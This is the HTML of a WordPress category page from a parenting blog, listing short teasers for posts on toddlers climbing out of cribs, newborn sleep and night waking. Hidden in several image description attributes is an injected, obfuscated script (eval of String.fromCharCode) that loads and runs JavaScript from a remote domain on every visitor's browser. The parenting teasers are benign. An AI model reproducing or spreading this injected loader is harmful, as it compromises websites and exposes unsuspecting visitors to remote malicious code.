data-image-title="mm-forweb" data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2020/04/mm-forweb.png?fit=300%2C153&amp;ssl=1" data-large-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2020/04/mm-forweb.png?fit=750%2C382&amp;ssl=1" /></a>                            <p class="site-title">
                                <a href="https://mommymedicine.com/" rel="home">Mommy Medicine</a>
                            </p>
                                                    <p class="site-description">
                               <span>Practical Prescriptions for Your Parenting Questions</span>
                            </p>
                                            </div><!-- .site-branding -->

                    
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="wrapper">
                <div class="navigation-area">

                                        <div class="nav-right">
                        
                        <a href="javascript:void(0)" class="icon-search">
                            <i class="ion-ios-search"></i>
                        </a>

                        
                                                
                    </div>

                    <div class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                        <a class="offcanvas-toggle" href="#">
                            <div class="trigger-icon">
                               <span class="menu-label">
                                    Menu                                </span>
                            </div>
                        </a>
                    </div>

                    <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-2"><a href="https://mommymedicine.com/about/">About</a></li>
<li class="page_item page-item-170"><a href="https://mommymedicine.com/aimee-elliott-ghimire/">AimÃ©e Elliott Ghimire</a></li>
<li class="page_item page-item-549"><a href="https://mommymedicine.com/charity-gurtler/">Charity Gurtler</a></li>
<li class="page_item page-item-182 page_item_has_children"><a href="https://mommymedicine.com/checkout/">Checkout</a>
<ul class='children'>
	<li class="page_item page-item-183"><a href="https://mommymedicine.com/checkout/purchase-confirmation/">Purchase Confirmation</a></li>
	<li class="page_item page-item-185"><a href="https://mommymedicine.com/checkout/purchase-history/">Purchase History</a></li>
	<li class="page_item page-item-184"><a href="https://mommymedicine.com/checkout/transaction-failed/">Transaction Failed</a></li>
</ul>
</li>
<li class="page_item page-item-161"><a href="https://mommymedicine.com/christy-williams/">Christy Williams</a></li>
<li class="page_item page-item-18"><a href="https://mommymedicine.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-15"><a href="https://mommymedicine.com/contributors/">Contributors</a></li>
<li class="page_item page-item-551"><a href="https://mommymedicine.com/emily-naaktgeboren/">Emily Naaktgeboren</a></li>
<li class="page_item page-item-173"><a href="https://mommymedicine.com/gary-auxier/">Gary Auxier</a></li>
<li class="page_item page-item-413"><a href="https://mommymedicine.com/holly-harding/">Holly Harding</a></li>
<li class="page_item page-item-510"><a href="https://mommymedicine.com/jessica-hines/">Jessica Hines</a></li>
<li class="page_item page-item-217"><a href="https://mommymedicine.com/kirstie-macleod/">Kirstie MacLeod</a></li>
<li class="page_item page-item-809"><a href="https://mommymedicine.com/leah-ruiz/">Leah Ruiz</a></li>
<li class="page_item page-item-243"><a href="https://mommymedicine.com/lindsay-kalkman/">Lindsay Kalkman</a></li>
<li class="page_item page-item-174"><a href="https://mommymedicine.com/megan-rohde/">Megan Rohde</a></li>
<li class="page_item page-item-215"><a href="https://mommymedicine.com/melissa-dorcas/">Melissa Dorcas</a></li>
<li class="page_item page-item-157"><a href="https://mommymedicine.com/nakeisha-thrash/">Nakeisha Thrash</a></li>
<li class="page_item page-item-156"><a href="https://mommymedicine.com/neeley-dosdall/">Neeley Dosdall</a></li>
<li class="page_item page-item-229"><a href="https://mommymedicine.com/rachael-herman/">Rachael Herman</a></li>
<li class="page_item page-item-172"><a href="https://mommymedicine.com/rhonda-labatt/">Rhonda LaBatt</a></li>
<li class="page_item page-item-368"><a href="https://mommymedicine.com/sahra-affleck/">Sahra Affleck</a></li>
<li class="page_item page-item-526"><a href="https://mommymedicine.com/send-us-questions/">Send Us Your Questions!</a></li>
<li class="page_item page-item-163"><a href="https://mommymedicine.com/shauna-hanus/">Shauna Hanus</a></li>
</ul></div>
                </div>
            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

    
        <div class="twp-inner-banner">
            <div class="wrapper">

                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://mommymedicine.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://mommymedicine.com/category/sleep/" itemprop="item"><span itemprop="name">Sleep</span></a><meta itemprop="position" content="2" /></li></ul></nav>
                <div class="twp-banner-details">

                                            
                        <header class="page-header">
                            <h1 class="page-title">Category: <span>Sleep</span></h1>                        </header><!-- .page-header -->

                    
                </div>

            </div>
        </div>
    
    
    <div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<div class="article-wraper">
				
<article id="post-567" class="post-567 post type-post status-publish format-standard has-post-thumbnail hentry category-sleep category-toddler category-young-family tag-bedtime tag-bedtime-routine tag-crib tag-help-my-toddler-is-climbing-out-of-his-crib-what-do-i-do tag-midnight-escapes tag-modeling tag-modeling-behavior tag-monitor tag-sleep-sack"  data-mh="article-panel"  data-aos="fade-up" data-aos-delay="300" >

			<div class="article-wrapper">
			
		
		<div class="post-thumbnail" >
			
			<a href="https://mommymedicine.com/help-my-toddler-is-climbing-out-of-his-crib-what-do-i-do/" aria-hidden="true" tabindex="-1">

				<img width="640" height="427" src="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/08/16076567462_54b0c8fda1_z.jpg?fit=640%2C427&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Help! My Toddler is Climbing Out of His Crib! What do I do?" decoding="async" srcset="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/08/16076567462_54b0c8fda1_z.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/08/16076567462_54b0c8fda1_z.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/08/16076567462_54b0c8fda1_z.jpg?resize=177%2C118&amp;ssl=1 177w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="568" data-permalink="https://mommymedicine.com/help-my-toddler-is-climbing-out-of-his-crib-what-do-i-do/16076567462_54b0c8fda1_z/" data-orig-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/08/16076567462_54b0c8fda1_z.jpg?fit=640%2C427&amp;ssl=1" data-orig-size="640,427" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Help! My Toddler is Climbing Out of His Crib! What do I do?" data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/08/16076567462_54b0c8fda1_z.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/08/16076567462_54b0c8fda1_z.jpg?fit=640%2C427&amp;ssl=1" />
			</a>

			
        </div>
		
		<div class="article-details">
			
			
				<header class="entry-header">

					<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a href="https://mommymedicine.com/category/sleep/" rel="category tag">Sleep</a>

							
								<a href="https://mommymedicine.com/category/toddler/" rel="category tag">Toddler</a>

							
								<a href="https://mommymedicine.com/category/young-family/" rel="category tag">Young Family</a>

							</span></div><h2 class="entry-title"><a href="https://mommymedicine.com/help-my-toddler-is-climbing-out-of-his-crib-what-do-i-do/" rel="bookmark">Help! My Toddler is Climbing Out of His Crib! What do I do?</a></h2>
					<div class="entry-meta">
                        <span class="author-img"> <img class="avatar avatar-100 photo" width="64" height="64" src="https://mommymedicine.com/wp-content/uploads/2020/05/Jessica-Hines-Profile-Pic-150x150.jpg" /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://mommymedicine.com/author/jessica/">Jessica Hines</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://mommymedicine.com/2018/08/28/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-28T22:46:04-07:00">August 28, 2018</time></a></span>                    </div><!-- .entry-meta -->

				</header><!-- .entry-header -->

			
			<div class="entry-content">
				Help! My Toddler is Climbing Out of His Crib! What do I do? Does your toddler climb out of his crib? Last week, I put my son to nap and...			</div><!-- .entry-content -->

						<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div>

			</div>
	
</article><!-- #post-567 -->
<article id="post-555" class="post-555 post type-post status-publish format-standard has-post-thumbnail hentry category-new-baby category-sleep category-young-family tag-bedtime-routine tag-feed-often-during-the-day tag-holding-new-baby tag-how-do-you-teach-a-newborn-the-difference-between-day-and-night tag-lights-on-during-the-day tag-lights-out-at-night tag-newborn tag-nursing tag-sleep"  data-mh="article-panel"  data-aos="fade-up" data-aos-delay="300" >

			<div class="article-wrapper">
			
		
		<div class="post-thumbnail" >
			
			<a href="https://mommymedicine.com/how-do-you-teach-a-newborn-the-difference-between-day-and-night/" aria-hidden="true" tabindex="-1">

				<img width="640" height="425" src="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/06/4612856402_a7a66300c6_z.jpg?fit=640%2C425&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="How Do You Teach a Newborn the Difference Between Day and Night?" decoding="async" srcset="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/06/4612856402_a7a66300c6_z.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/06/4612856402_a7a66300c6_z.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/06/4612856402_a7a66300c6_z.jpg?resize=177%2C118&amp;ssl=1 177w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="556" data-permalink="https://mommymedicine.com/how-do-you-teach-a-newborn-the-difference-between-day-and-night/4612856402_a7a66300c6_z/" data-orig-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/06/4612856402_a7a66300c6_z.jpg?fit=640%2C425&amp;ssl=1" data-orig-size="640,425" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="How Do You Teach a Newborn the Difference Between Day and Night?" data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/06/4612856402_a7a66300c6_z.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/06/4612856402_a7a66300c6_z.jpg?fit=640%2C425&amp;ssl=1" />
			</a>

			
        </div>
		
		<div class="article-details">
			
			
				<header class="entry-header">

					<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a href="https://mommymedicine.com/category/new-baby/" rel="category tag">New Baby</a>

							
								<a href="https://mommymedicine.com/category/sleep/" rel="category tag">Sleep</a>

							
								<a href="https://mommymedicine.com/category/young-family/" rel="category tag">Young Family</a>

							</span></div><h2 class="entry-title"><a href="https://mommymedicine.com/how-do-you-teach-a-newborn-the-difference-between-day-and-night/" rel="bookmark">How Do You Teach a Newborn the Difference Between Day and Night?</a></h2>
					<div class="entry-meta">
                        <span class="author-img"> <img class="avatar avatar-100 photo" width="64" height="64" src="https://mommymedicine.com/wp-content/uploads/2020/05/Jessica-Hines-Profile-Pic-150x150.jpg" /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://mommymedicine.com/author/jessica/">Jessica Hines</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://mommymedicine.com/2018/06/12/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-12T15:37:15-07:00">June 12, 2018</time></a></span>                    </div><!-- .entry-meta -->

				</header><!-- .entry-header -->

			
			<div class="entry-content">
				How do you teach a newborn the difference between day and night? My baby girl was born thinking night time was from about 4pm-2am. How could I tell? She would...			</div><!-- .entry-content -->

						<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div>

			</div>
	
</article><!-- #post-555 -->
<article id="post-522" class="post-522 post type-post status-publish format-standard has-post-thumbnail hentry category-new-baby category-sleep category-young-family tag-baby-carrier tag-consistency tag-newborn tag-sleep-habits tag-sling tag-swaddling tag-what-do-you-do-when-your-newborn-only-sleeps-in-a-carrier-or-sling"  data-mh="article-panel"  data-aos="fade-up" data-aos-delay="300" >

			<div class="article-wrapper">
			
		
		<div class="post-thumbnail" >
			
			<a href="https://mommymedicine.com/what-do-you-do-when-your-newborn-only-sleeps-in-a-carrier-or-sling/" aria-hidden="true" tabindex="-1">

				<img width="600" height="400" src="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/03/8137781218_d7276337c9_z-e1520364193379.jpg?fit=600%2C400&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="What Do You Do When Your Newborn Only Sleeps in a Carrier or Sling?" decoding="async" loading="lazy" data-attachment-id="523" data-permalink="https://mommymedicine.com/what-do-you-do-when-your-newborn-only-sleeps-in-a-carrier-or-sling/8137781218_d7276337c9_z/" data-orig-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/03/8137781218_d7276337c9_z-e1520364193379.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="What Do You Do When Your Newborn Only Sleeps in a Carrier or Sling?" data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/03/8137781218_d7276337c9_z-e1520364193379.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/03/8137781218_d7276337c9_z-e1520364193379.jpg?fit=600%2C400&amp;ssl=1" />
			</a>

			
        </div>
		
		<div class="article-details">
			
			
				<header class="entry-header">

					<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a href="https://mommymedicine.com/category/new-baby/" rel="category tag">New Baby</a>

							
								<a href="https://mommymedicine.com/category/sleep/" rel="category tag">Sleep</a>

							
								<a href="https://mommymedicine.com/category/young-family/" rel="category tag">Young Family</a>

							</span></div><h2 class="entry-title"><a href="https://mommymedicine.com/what-do-you-do-when-your-newborn-only-sleeps-in-a-carrier-or-sling/" rel="bookmark">What Do You Do When Your Newborn Only Sleeps in a Carrier or Sling?</a></h2>
					<div class="entry-meta">
                        <span class="author-img"> <img class="avatar avatar-100 photo" width="64" height="64" src="https://mommymedicine.com/wp-content/uploads/2020/05/Jessica-Hines-Profile-Pic-150x150.jpg" /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://mommymedicine.com/author/jessica/">Jessica Hines</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://mommymedicine.com/2018/03/16/" rel="bookmark"><time class="entry-date published" datetime="2018-03-16T15:08:29-07:00">March 16, 2018</time><time class="updated" datetime="2020-05-22T18:04:08-07:00">May 22, 2020</time></a></span>                    </div><!-- .entry-meta -->

				</header><!-- .entry-header -->

			
			<div class="entry-content">
				A baby carrier or sling is a very natural place for a newborn to enjoy sleeping. Before birth, your baby is used to being inside the womb. After birth, he...			</div><!-- .entry-content -->

						<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div>

			</div>
	
</article><!-- #post-522 -->
<article id="post-517" class="post-517 post type-post status-publish format-standard has-post-thumbnail hentry category-sleep category-toddler category-young-family tag-bedtime-routine tag-sleep tag-sleep-training tag-toddler tag-why-is-my-baby-suddenly-waking-up-at-night-again"  data-mh="article-panel"  data-aos="fade-up" data-aos-delay="300" >

			<div class="article-wrapper">
			
		
		<div class="post-thumbnail" >
			
			<a href="https://mommymedicine.com/baby-suddenly-waking-night-part-2/" aria-hidden="true" tabindex="-1">

				<img width="600" height="450" src="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/02/8773853596_2086b2c7a7_z-e1519163428175.jpg?fit=600%2C450&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Why is My Baby Suddenly Waking Up at Night Again? (Part 2)" decoding="async" loading="lazy" data-attachment-id="518" data-permalink="https://mommymedicine.com/baby-suddenly-waking-night-part-2/8773853596_2086b2c7a7_z/" data-orig-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/02/8773853596_2086b2c7a7_z-e1519163428175.jpg?fit=600%2C450&amp;ssl=1" data-orig-size="600,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Why is My Baby Suddenly Waking Up at Night Again?" data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/02/8773853596_2086b2c7a7_z-e1519163428175.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/02/8773853596_2086b2c7a7_z-e1519163428175.jpg?fit=600%2C450&amp;ssl=1" />
			</a>

			
        </div>
		
		<div class="article-details">
			
			
				<header class="entry-header">

					<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a href="https://mommymedicine.com/category/sleep/" rel="category tag">Sleep</a>

							
								<a href="https://mommymedicine.com/category/toddler/" rel="category tag">Toddler</a>

							
								<a href="https://mommymedicine.com/category/young-family/" rel="category tag">Young Family</a>

							</span></div><h2 class="entry-title"><a href="https://mommymedicine.com/baby-suddenly-waking-night-part-2/" rel="bookmark">Why is My Baby Suddenly Waking Up at Night Again? (Part 2)</a></h2>
					<div class="entry-meta">
                        <span class="author-img"> <img class="avatar avatar-100 photo" width="64" height="64" src="https://mommymedicine.com/wp-content/uploads/2020/05/Jessica-Hines-Profile-Pic-150x150.jpg" /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://mommymedicine.com/author/jessica/">Jessica Hines</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://mommymedicine.com/2018/02/20/" rel="bookmark"><time class="entry-date published" datetime="2018-02-20T14:45:09-07:00">February 20, 2018</time><time class="updated" datetime="2018-02-20T14:50:53-07:00">February 20, 2018</time></a></span>                    </div><!-- .entry-meta -->

				</header><!-- .entry-header -->

			
			<div class="entry-content">
				Why is My Baby Suddenly Waking Up at Night Again? (Part 2) I am usually caught by surprise when my son suddenly starts waking up at all hours of the...			</div><!-- .entry-content -->

						<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div>

			</div>
	
</article><!-- #post-517 -->
<article id="post-506" class="post-506 post type-post status-publish format-standard has-post-thumbnail hentry category-sleep category-toddler category-uncategorized category-young-family tag-baby tag-sleep tag-toddler tag-why-is-my-baby-suddenly-waking-up-at-night-again"  data-mh="article-panel"  data-aos="fade-up" data-aos-delay="300" >

			<div class="article-wrapper">
			
		
		<div class="post-thumbnail" >
			
			<a href="https://mommymedicine.com/why-is-my-baby-suddenly-waking-up-at-night-again/" aria-hidden="true" tabindex="-1">

